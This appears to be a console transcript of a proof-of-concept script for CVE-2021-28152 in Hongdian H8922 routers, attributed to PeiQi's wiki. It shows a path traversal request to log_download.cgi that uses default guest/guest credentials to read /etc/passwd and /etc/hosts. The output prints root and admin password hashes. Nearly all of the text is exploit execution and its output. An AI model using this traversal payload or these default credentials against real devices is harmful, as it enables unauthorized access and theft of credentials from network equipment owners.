 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 hd.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Title : 宏电 H8922 后台任意文件读取漏洞 CVE-2021-28152
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:/
[o] 正在请求 /log_download.cgi?type=../../etc/passwd
[o] 目标 http:/ /存在漏洞 ,存在访客账号 guest/guest 成功读取 /etc/passwd
[o] 响应为:
root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Filename >>> /etc/passwd
[o] root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Filename >>> /etc/hosts
[o] 127.0.0.1 Router
Filename >>>
PeiQi文库